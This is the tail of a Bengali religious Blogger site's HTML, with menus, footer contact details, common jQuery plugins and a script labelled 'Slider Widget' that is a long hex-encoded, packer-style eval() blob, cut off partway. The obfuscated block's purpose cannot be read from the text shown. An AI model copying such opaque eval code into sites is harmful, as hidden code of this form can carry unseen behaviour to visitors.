<a dir='ltr' href='https://shafiqultutorial.blogspot.com/search/label/%E0%A6%86%E0%A6%B2%E0%A7%8B%E0%A6%9A%E0%A6%BF%E0%A6%A4%20%E0%A6%AC%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%95%E0%A7%8D%E0%A6%A4%E0%A6%BF%E0%A6%A6%E0%A7%87%E0%A6%B0%20%E0%A6%B2%E0%A7%87%E0%A6%96%E0%A6%BE'>আল&#2507;চ&#2495;ত ব&#2509;য&#2494;ক&#2509;ত&#2495;দ&#2503;র ল&#2503;খ&#2494;</a>
</li>
<li>
<a dir='ltr' href='https://shafiqultutorial.blogspot.com/search/label/%E0%A6%87%E0%A6%A4%E0%A6%BF%E0%A6%B9%E0%A6%BE%E0%A6%B8%20%E0%A6%90%E0%A6%A4%E0%A6%BF%E0%A6%AF%E0%A7%8D%E0%A6%AF'>ইত&#2495;হ&#2494;স ঐত&#2495;য&#2509;য</a>
</li>
<li>
<a dir='ltr' href='https://shafiqultutorial.blogspot.com/search/label/%E0%A6%96%E0%A7%81%E0%A6%A4%E0%A6%AC%E0%A6%BE%E0%A6%A4%E0%A7%81%E0%A6%B2%20%E0%A6%9C%E0%A7%81%E0%A6%AE%E0%A7%81%E0%A6%86'>খ&#2497;তব&#2494;ত&#2497;ল জ&#2497;ম&#2497;আ</a>
</li>
<li>
<a dir='ltr' href='https://shafiqultutorial.blogspot.com/search/label/%E0%A6%97%E0%A7%81%E0%A6%A3%E0%A7%80%E0%A6%9C%E0%A6%A8%E0%A6%A6%E0%A7%87%E0%A6%B0%20%E0%A6%97%E0%A7%81%E0%A6%A3%E0%A7%80%20%E0%A6%95%E0%A6%A5%E0%A6%BE'>গ&#2497;ণ&#2496;জনদ&#2503;র গ&#2497;ণ&#2496; কথ&#2494;</a>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://shafiqultutorial.blogspot.com/2025/04/'>April (1)</option>
<option value='https://shafiqultutorial.blogspot.com/2023/12/'>December (2)</option>
<option value='https://shafiqultutorial.blogspot.com/2021/10/'>October (1)</option>
<option value='https://shafiqultutorial.blogspot.com/2019/12/'>December (6)</option>
<option value='https://shafiqultutorial.blogspot.com/2019/03/'>March (2)</option>
<option value='https://shafiqultutorial.blogspot.com/2018/12/'>December (1)</option>
<option value='https://shafiqultutorial.blogspot.com/2018/11/'>November (1)</option>
<option value='https://shafiqultutorial.blogspot.com/2018/04/'>April (1)</option>
<option value='https://shafiqultutorial.blogspot.com/2017/11/'>November (1)</option>
<option value='https://shafiqultutorial.blogspot.com/2017/10/'>October (2)</option>
<option value='https://shafiqultutorial.blogspot.com/2017/09/'>September (3)</option>
<option value='https://shafiqultutorial.blogspot.com/2017/08/'>August (8)</option>
<option value='https://shafiqultutorial.blogspot.com/2017/07/'>July (6)</option>
<option value='https://shafiqultutorial.blogspot.com/2017/06/'>June (5)</option>
<option value='https://shafiqultutorial.blogspot.com/2017/05/'>May (3)</option>
<option value='https://shafiqultutorial.blogspot.com/2017/04/'>April (7)</option>
<option value='https://shafiqultutorial.blogspot.com/2017/03/'>March (5)</option>
<option value='https://shafiqultutorial.blogspot.com/2017/02/'>February (22)</option>
<option value='https://shafiqultutorial.blogspot.com/2017/01/'>January (6)</option>
<option value='https://shafiqultutorial.blogspot.com/2016/11/'>November (4)</option>
<option value='https://shafiqultutorial.blogspot.com/2016/10/'>October (7)</option>
<option value='https://shafiqultutorial.blogspot.com/2016/08/'>August (2)</option>
<option value='https://shafiqultutorial.blogspot.com/2016/07/'>July (1)</option>
<option value='https://shafiqultutorial.blogspot.com/2016/05/'>May (7)</option>
<option value='https://shafiqultutorial.blogspot.com/2016/04/'>April (41)</option>
<option value='https://shafiqultutorial.blogspot.com/2015/08/'>August (2)</option>
<option value='https://shafiqultutorial.blogspot.com/2015/07/'>July (3)</option>
<option value='https://shafiqultutorial.blogspot.com/2015/06/'>June (1)</option>
<option value='https://shafiqultutorial.blogspot.com/2014/03/'>March (7)</option>
<option value='https://shafiqultutorial.blogspot.com/2014/02/'>February (23)</option>
<option value='https://shafiqultutorial.blogspot.com/2014/01/'>January (53)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4919672672094835908?po\x3d3193128656752638471\x26origin\x3dhttps://shafiqultutorial.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget Text' data-version='1' id='Text3'>
<h2 class='title'>ড&#2494;. ম&#2494;ও. শফ&#2495;ক&#2497;ল ইসল&#2494;ম ত&#2494;জ&#2503;র&#2496; এম এ (ইব&#2495;)</h2>
<div class='widget-content'>
খত&#2496;ব, শ&#2494;ন&#2509;ত&#2495;রহ&#2494;ট ব&#2494;জ&#2494;র ক&#2503;ন&#2509;দ&#2509;র&#2496;য় জ&#2494;ম&#2503; ম&#2494;সজ&#2495;দ
                  য&#2507;গ&#2494;য&#2507;গ- 01402647662
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>শ&#2503;ফ&#2494; হ&#2507;ম&#2495;ও স&#2503;ন&#2509;ট&#2494;র</h2>
<div class='widget-content'>
উদয় স&#2494;ধ&#2497;রহ&#2494;ট, চরমট&#2497;য়&#2494;, সদর, ন&#2507;য়&#2494;খ&#2494;ল&#2496;&#2404;
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>ঠ&#2495;ক&#2494;ন&#2494;</h2>
<div class='widget-content'>
শ&#2503;ফ&#2494; হ&#2507;ম&#2495;ও স&#2503;ন&#2509;ট&#2494;র,ঊদয় স&#2494;ধ&#2497;রহ&#2494;ট, চরমট&#2497;য়&#2494;, সদর, ন&#2507;য়&#2494;খ&#2494;ল&#2496;, ব&#2494;&#2434;ল&#2494;দ&#2503;শ&#2404; 
E-mail: shafiqulislam.tazeri@gmail.com
www.alquranerallo.blogspot.com
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='#' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'></a></li>
<li><a class='gplus' href='#' target='_blank' title='gplus'></a></li>
<li><a class='pinterest' href='#' target='_blank' title='pinterest'></a></li>
<li><a class='instagram' href='#' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#1194F6;' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
    </script>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);


// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);


//]]>
</script>
<script>
//<![CDATA[

/* Slider Widget
--------------------------------------*/

   var _HSt6ZM= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x35\x73\x28\x33\x44\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x44\x28\x63\x29\x7b\x33\x43\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x53\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x52\x2e\x34\x51\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x50\x28\x33\x36\x29\x29\x7d\x3b\x34\x4f\x28\x63\x2d\x2d\x29\x7b\x33\x46\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x4e\x28\x33\x45\x20\x34\x4d\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x43\x20\x70\x7d\x28\x5c\x27\x78\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x